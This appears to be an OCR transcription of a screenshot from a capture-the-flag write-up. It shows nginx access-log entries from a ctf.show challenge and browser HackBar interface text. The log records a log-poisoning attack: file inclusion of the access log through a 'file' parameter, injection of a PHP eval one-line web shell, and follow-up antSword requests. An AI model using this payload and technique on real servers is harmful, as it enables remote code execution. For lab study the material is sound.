 172.12.44.221 - - [20/Jul/2021:07:20:58 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:21:42 +0000] "GET
/?file=var%2flog%2fnginx%2faccess.log HTTP/1.1" 200 365 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul
/2021:07:21:51 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 430 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/?file=var%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:23:23 +0000] "GET /?file=%3C?php%20@eval($_POST%5Bm%5D);?%3E HTTP/1.1" 200 379 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:23:39 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 994 "http://ea7ff8e4-e2e0-45eb-
9f31-5e54686abb07.challenge.ctf.show:8080/?file=%3C?php%20@eval($_POST%5Bm%5D);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:24:28 +0000] "POST /?file=
/var/log/nginx/access.log HTTP/1.1" 200 1298 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:24:33 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 1423 "http://ea7ff8e4-e2e0-45eb-
9f31-5e54686abb07.challenge.ctf.show:8080/?file=%2fvar%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:25:32 +0000] "GET / HTTP/1.1" 200
2741 "-" "" 172.12.44.221 - - [20/Jul/2021:07:25:48 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1806 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:27:11
+0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1938 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:27:15 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1936 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
https://blog.csdn.net/Czheisenberg
Split URL